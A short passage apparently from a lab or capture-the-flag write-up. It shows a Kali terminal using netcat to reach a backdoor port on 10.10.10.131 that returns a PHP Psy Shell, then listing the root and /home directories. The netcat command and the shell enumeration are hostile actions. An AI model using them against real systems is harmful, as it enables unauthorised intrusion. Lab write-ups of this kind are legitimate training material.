 root@kali:~# nc -nv 10.10.10.131 6200
(UNKNOWN) [10.10.10.131] 6200 (?) open
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
scandir(".")
=> [
     ".",
     "..",
     ".DS_Store",
     "._.DS_Store",
     "bin",
     "boot",
     "dev",
     "etc",
     "home",
     "lib",
     "lost+found",
     "media",
     "mnt",
     "opt",
     "proc",
     "root",
     "run",
     "sbin",
     "srv",
     "swap",
     "sys",
     "tmp",
     "usr",
     "var",
   ]
 scandir("/home")
=> [
     ".",
     "..",
     "berlin",
     "dali",
     "nairobi",
     "oslo",
     "professor",
   ]